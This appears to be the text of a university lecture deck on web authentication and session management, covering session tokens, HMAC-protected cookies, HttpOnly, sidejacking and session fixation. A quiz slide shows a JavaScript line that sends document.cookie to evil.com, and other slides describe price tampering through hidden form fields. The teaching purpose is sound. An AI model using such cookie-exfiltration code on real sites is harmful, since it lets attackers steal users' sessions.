Slide 1
Web AUTHENTICATION & SESSION MANAGEMENT Vitaly Shmatikov
most slides are from the Stanford Web security group

Slide 2


HTTP Digest Authentication
client
server
Request URL with
GET or POST method
HTTP 401 Unauthorised
Authentication “realm”
(description of system being accessed)
Fresh, random nonce
H1=hash(username,
realm, password)
H2=hash(method, URL)
H3=hash(H1, server nonce, H2)
Recompute H3
and verify
WWW-Authenticate:
Basic realm="Password Required"

Slide 3
Problems with HTTP Authentication
Can only log out by closing browser
What if user has multiple accounts? Multiple users of the same browser?
Cannot customize password dialog
Easily spoofed
In old browsers, defeated by TRACE HTTP
TRACE causes Web server to reflect HTTP back to browser, TRACE via XHR reveals password to a script on the web page, can then be stolen
Hardly used in commercial sites

Slide 4
Sessions
Browser
request
website
response
Session = a sequence of requests and responses
from one browser to one or more sites
Can be long or short (Gmail – several weeks)
Without session management, users would have to constantly re-authenticate
authenticate and authorize user once, all subsequent requests tied to that user

Slide 5



Primitive Browser Session
www.e_buy.com
www.e_buy.com/
shopping.cfm?
pID=269&
item1=102030405
Store session information in URL
View catalog
Select item
Check out
www.e_buy.com/
shopping.cfm?
pID=269
www.e_buy.com/
checkout.cfm?
pID=269&
item1=102030405

Slide 6
Bad Idea: Encoding State in URL
Unstable, frequently changing URLs
Vulnerable to eavesdropping
No guarantee that URL is private
Some browsers (Opera) send entire URL history to third parties

Slide 7


Storing State in Hidden Forms
Dansie Shopping Cart (2006)… “A premium, comprehensive, Perl shopping cart. Increase your web sales by making it easier for your web store customers to order.”
<FORM METHOD=POST
ACTION="http://www.dansie.net/cgi-bin/scripts/cart.pl">
Black Leather purse with leather straps<BR>Price: $20.00<BR>
<INPUT TYPE=HIDDEN NAME=name VALUE="Black leather purse"> <INPUT TYPE=HIDDEN NAME=price VALUE="20.00"> <INPUT TYPE=HIDDEN NAME=sh VALUE="1"> <INPUT TYPE=HIDDEN NAME=img VALUE="purse.jpg"> <INPUT TYPE=HIDDEN NAME=custom1 VALUE="Black leather purse with leather straps">
<INPUT TYPE=SUBMIT NAME="add" VALUE="Put in Shopping Cart">
</FORM>
Change this to 2.00

Slide 8
Shopping-Cart Form Tampering
Many Web-based shopping cart applications use hidden fields in HTML forms to hold parameters for items in an online store. These parameters can include the item's name, weight, quantity, product ID, and price. Any application that bases price on a hidden field in an HTML form is vulnerable to price changing by a remote user. A remote user can change the price of a particular item they intend to buy, by changing the value for the hidden HTML tag that specifies the price, to purchase products at any price they choose.
Platforms affected:
3D3.COM Pty Ltd: ShopFactory 5.8 and earlier @Retail Corporation: @Retail Any version
Adgrafix: Check It Out Any version Baron Consulting Group: WebSite Tool Any version
ComCity Corporation: SalesCart Any version Crested Butte Software: EasyCart Any version
Dansie.net: Dansie Shopping Cart Any version Intelligent Vending Systems: Intellivend Any version
Make-a-Store: Make-a-Store OrderPage Any version McMurtrey/Whitaker & Associates: Cart32 2.6
McMurtrey/Whitaker & Associates: Cart32 3.0 pknutsen@nethut.no: CartMan 1.04
Rich Media Technologies: JustAddCommerce 5.0 SmartCart: SmartCart Any version
Web Express: Shoptron 1.2
Source: X-Force

Slide 9


Other Risks of Hidden Forms
Estonian bank’s Web server…
HTML source reveals a hidden variable that points to a file name
Change file name to password file
Server displays contents of password file
Bank was not using shadow passwords
Standard cracking program took 15 minutes to crack root password
From “The Art of Intrusion”

Slide 10

Remember: This is a Distributed System
Browser
request
website
reply
Server does not know how the request may have been manipulated on the client side

Slide 11
Session Management with Session Tokens
GET /index.html
Browser
Website
set anonymous session token
GET /opencontent.html
anonymous session token
POST /do-login
Username and password
check credentials
set logged-in session token
POST /checkout
logged-in session token
validate
token

Slide 12


Generating Session Tokens
Option #1: minimal client-side state
Option #2: more client-side state
Token = random, unpredictable string
No data embedded in token
Server stores all data associated with the session: user id, login status, login time, etc.
Potential server overhead
With multiple sessions, lots of database lookups to retrieve session state
Token = [ user ID, expiration time, access rights, user info … ]
How to prevent client from tampering with his session token?
HMAC(server key, token)
Server must still maintain some user state
For example, logout status (check on every request) to prevent usage of unexpired tokens after logout

Slide 13

Examples of Weak Tokens
Verizon Wireless: counter
Log in, get current counter, can view sessions of other users
Old Apache Tomcat: generateSessionID() as MD5(PRNG)
... but weak pseudo-random number generator
Result: predictable SessionID’s
ATT’s first-gen iPad site: SIM card ID in the request used to populate a Web form with the user’s email address
IDs are serial and guessable
Brute-force script harvested 114,000 email addresses
41 months in federal prison
Andrew “weev” Auernheimer

Slide 14
Generating Strong Session Tokens
Use underlying Web framework – ASP, Rails, Tomcat, etc. – to generate unpredictable (to attacker) tokens
Example (Rails): token = SHA256(current time, random nonce)

Slide 15
Binding Token to Client’s Machine
Embed machine-specific data in the token
Client’s IP address
Harder to use token at another machine if stolen
If honest client changes IP address during session, will be logged out for no reason
Client’s browser / user agent
A weak defense against theft, but doesn’t hurt
HTTPS (TLS) session key
Same problem as IP address (and even worse)

Slide 16
Storing Session Tokens
Issues
Token leaks via HTTP Referer header
Embed in URL links
https://site.com/checkout?SessionToken=kh7y3b
Browser cookie
Set-Cookie: SessionToken=fduhye63sfdb
Store in a hidden form field
<input type=“hidden” name=“sessionid” value=“kh7y3b”>
Window.name DOM property
Browser automatically sends token with every request, even if request not initiated by the user (cross-site request forgery)
Short sessions only
Not private, does not work if user connects from another window, short sessions only

Slide 17

HTTP Referer Header
Browser
request
A.com/…/token
<iframe src=“B.com” …>
reply
GET … HTTP/1.1
200 323
Referer: http://A.com/.../token
B.com
Referer leaks URL content (including session tokens) to any destination linked from the site

Slide 19
Storing State in Browser Cookies
Set-cookie: price=299.99
User edits the cookie… cookie: price=29.99
Problem: cookies have no integrity protection
What’s the solution?
Add an HMAC to every cookie, computed with the server’s secret key
Price=299.99; HMAC(ServerKey, 299.99)
But what if the website changes the price?

Slide 20
MAC: Message Authentication Code
KEY
MAC
(message authentication code)
KEY
message, MAC(KEY,message)
?
Alice
message
=
Bob
Recomputes MAC and verifies whether it is
equal to the MAC attached to the message
Integrity and authentication:
only someone who knows KEY can compute correct MAC for a given message

Slide 21
How MACs are Used in the Web
Information to store in browser
SERVER KEY
?
Browser
=
Server
Recomputes MAC and verifies whether it is
equal to the MAC attached to the message
Goal: prevent malicious user from modifying information stored by server in the user’s browser

Slide 22
HMAC
Construct MAC from a cryptographic hash function
Invented by Bellare, Canetti, and Krawczyk (1996)
Used in SSL/TLS, mandatory for IPsec
Why not encryption?
Hashing is faster than encryption
Library code for hash functions widely available
Can easily replace one hash function with another
There used to be US export restrictions on encryption
More about HMAC later

Slide 23
How to Do It in ASP.NET
System.Web.Configuration.MachineKey
Secret Web server key intended for cookie protection
Stored on all Web servers in the site
Creating an encoded cookie with integrity
HttpCookie cookie = new HttpCookie(name, val); HttpCookie encodedCookie=HttpSecureCookie.Encode (cookie);
Decrypting and validating an encoded cookie
HttpSecureCookie.Decode (cookie);

Slide 24


Web Authentication with Cookies
client
server
POST /login.cgi
Verify that this
client is authorized
Set-Cookie:authenticator
GET /restricted.html
Cookie:authenticator
Check validity of
authenticator –
recompute
hash(key, session)
Restricted content
HMAC
Authenticators must be unforgeable and tamper-proof
(malicious client shouldn’t be able to compute his own or modify an existing authenticator)

Slide 25
SOP Quiz #2
Your bank website includes a script from GoogleAnalytics.com
Can Google steal your bank authentication cookie?
const img = document.createElement("image");
img.src = "https://evil.com/?cookies=" + document.cookie;
document.body.appendChild(img);

Slide 26
HttpOnly Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE;
domain = (when to send);
path = (when to send);
secure = (only send over HTTPS);
expires = (when expires);
HttpOnly
scope
Cannot be read by script via DOM

Slide 27
Network Threats to Cookies
Web attacker
Network attacker
Browser
request
website
reply
OS
Hardware
network
Standard protection from network attacks: HTTPS
much more about HTTPS later

Slide 28
Cookie Theft: SideJacking
Network eavesdropper steals cookies sent over a wireless connection
Case 1: website uses HTTPS for login, the rest of the session is unencrypted
Only works if cookies are not marked as “secure” (why?)
Case 2: accidental HTTPS→HTTP downgrade
Laptop sees Wi-Fi hotspot, tries HTTPS to Web mail
This fails because first sees hotspot’s welcome page
Now try HTTP… with unencrypted cookie attached!
Eavesdropper gets the cookie – user’s mail is pwned
HTTPS everywhere!
also Firefox Firesheep extension

Slide 29






Cookie Theft: Surf Jacking
Forced
HTTPS->HTTP downgrade
https://bank.com
bank.com
cookie
http://foo.com
foo.com
http://bank.com
301 (“Moved Permanently”)
Location http://bank.com”
cookie
network attacker
http://resources.enablesecurity.com/resources/Surf%20Jacking.pdf

Slide 30



Session Management with Session Tokens
GET /index.html
Browser
Website
set anonymous session token
GET /opencontent.html
anonymous session token
POST /do-login
Username and password
check credentials
set logged-in session token
POST /checkout
logged-in session token
validate
token

Slide 31
Session Fixation Attacks
Attacker obtains an anonymous session token (AST) for site.com
Sets user’s session token to attacker’s AST
URL tokens: trick user into clicking on URL with the attacker’s token
Cookie tokens: need an XSS exploit (more later)
User logs into site.com
Attacker’s token becomes logged-in token!
Can use this token to hijack user’s session

Slide 32
Preventing Session Fixation
When elevating user from anonymous to logged-in, always issue a new session token
Once user logs in, token changes to value unknown to attacker

Slide 33
Logout Issues
Functionality: allow login as a different user
Security: prevent others from abusing account
What happens during logout?
Delete session token from client
Mark session token as expired on server
Many sites forget to mark token as expired, enabling session hijacking after logout
Attacker can use old token to access account

Slide 34

Web Applications
Big trend: software as a Web-based service
Online banking, shopping, government, bill payment, tax prep, customer relationship management, etc.
Cloud-hosted applications
Application code split between client and server
Client (Web browser): JavaScript
Server: PHP, Ruby, Java, Perl, ASP …
Security is rarely the main concern
Poorly written scripts with inadequate input validation
Inadequate protection of sensitive data

Slide 35

Top Web Vulnerabilities
XSS (CSS) – cross-site scripting
Malicious code injected into a trusted context (e.g., malicious data presented by a trusted website interpreted as code by the user’s browser)
XSRF (CSRF) - cross-site request forgery
bad website forces the user’s browser to send a request to a good website
SQL injection
Malicious data sent to a website is interpreted as code in a query to the website’s back-end database

